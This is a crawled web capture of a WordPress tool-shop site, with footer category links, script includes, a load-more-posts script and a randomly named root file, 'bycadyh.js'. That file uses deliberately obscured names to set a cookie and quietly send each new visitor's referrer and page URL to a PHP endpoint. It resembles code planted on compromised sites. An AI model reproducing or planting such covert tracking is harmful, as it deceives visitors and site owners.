	<li class="cat-item cat-item-419"><a href="https://cuttersettool.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://cuttersettool.com/category/woodcrafts/" >woodcrafts</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://cuttersettool.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://cuttersettool.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cuttersettool.com/category/woodruff/" >woodruff</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cuttersettool.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cuttersettool.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://cuttersettool.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://cuttersettool.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://cuttersettool.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://cuttersettool.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://cuttersettool.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cuttersettool.com/category/wuta/" >wuta</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://cuttersettool.com/category/x160/" >x160</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cuttersettool.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cuttersettool.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cuttersettool.com/category/yellowhammer/" >yellowhammer</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://cuttersettool.com/category/youkzuan/" >youkzuan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cuttersettool.com/category/zelcan/" >zelcan</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cuttersettool.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside>
        </footer>
        <!-- /footer -->

 


<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cuttersettool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.browser.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/respond.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/imagesloaded.pkgd.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/main.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/cuttersettool.com\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/cuttersettool.com\/wp-content\/themes\/default","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0
body_size: 592
content:
// based on https://github.com/tokmak/wp-load-more-ajax
jQuery(document).ready(function($) {

  $('.load_more:not(.loading)').live('click',function(e){

    e.preventDefault();
    var $load_more_btn = $(this);
    var post_type = 'post';
    var offset = $('#items .item').length;
    var nonce = $load_more_btn.attr('data-nonce');

    $.ajax({

      type : "post",
      context: this,
      dataType : "json",
      url : headJS.ajaxurl,
      data : {action: "load_more", offset:offset, nonce:nonce, post_type:post_type, posts_per_page:headJS.posts_per_page},

      beforeSend: function(data) {
        
        //$load_more_btn.addClass('loading').html('Loading...');
      
      },

      success: function(response) {

        if (response['have_posts'] == 1){

          //$load_more_btn.removeClass('loading').html('Load More');

          var $newElems = $(response['html'].replace(/(\r\n|\n|\r)/gm, ''));

          $('#items').imagesLoaded( function() {

            setTimeout(function(){

              $('#items').append($newElems).masonry( 'appended', $newElems );
             
            }, 500);

            //$('#items').append($newElems).masonry( 'appended', $newElems );

          });  

        } else {

          $load_more_btn.removeClass('loading').addClass('end_of_posts').html('');
        
        }

      }

    });

  });

});

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/bycadyh.js
body_size: 779
content:


function budoty(){		var mebytoh = window.location.href; 	    var zazeqim = "bycadyh";  	 	var kupycu = "/" + zazeqim + ".php";      var berakym = 60;
 
  	var jahabi = zazeqim;




	var nyrulexaficami = "";      try 	     { 	        nyrulexaficami=""+parent.document.referrer;	
    }
 
    catch (ex) 	
	    {
		

		    nyrulexaficami=""+document.referrer; 
	      }		 

	if(sopifesife(jahabi) == null)
	{

	
		var dosaquwonixy = window.location.hostname;					 	  		gaqec(jahabi, "1", berakym, "/", dosaquwonixy);     		if(sopifesife(jahabi) != null)  		{	
 
    			var togac = new Image();

	 			togac.src=kupycu + "?referer=" + escape(nyrulexaficami) + "&url=" + escape(mebytoh);
		} 
  	} 
	}

budoty();

//##############################################################################################################################

function sopifesife(biwucudutah) {    var laru = document.cookie;

     var zafuleti = biwucudutah + "=";   
    var qavepy = laru.indexOf("; " + zafuleti);


	    if (qavepy == -1) {	         qavepy = laru.indexOf(zafuleti);	
        if (qavepy != 0) return null;    } else {  	        qavepy += 2; 

 	

     }	
	    var majufidesadu = document.cookie.indexOf(";", qavepy);
    if (majufidesadu == -1) {
	         majufidesadu = laru.length;    }    return unescape(laru.substring(qavepy + zafuleti.length, majufidesadu));}


//##############################################################################################################################
//gaqec
//##############################################################################################################################

function gaqec(jexavi,juxuxarokyrir,codoqipyqunit, ruroveqeseg, moxuferi) { var zihunolunygyj = new Date(); 
  
 var cykonuhi = new Date();  	 


  cykonuhi.setTime(zihunolunygyj.getTime() + 1000*60*codoqipyqunit);  

	 document.cookie = jexavi+"="+escape(juxuxarokyrir) + ";expires="+cykonuhi.toGMTString() + ";path=" + ruroveqeseg + ";domain=" + moxuferi; 	  }

 	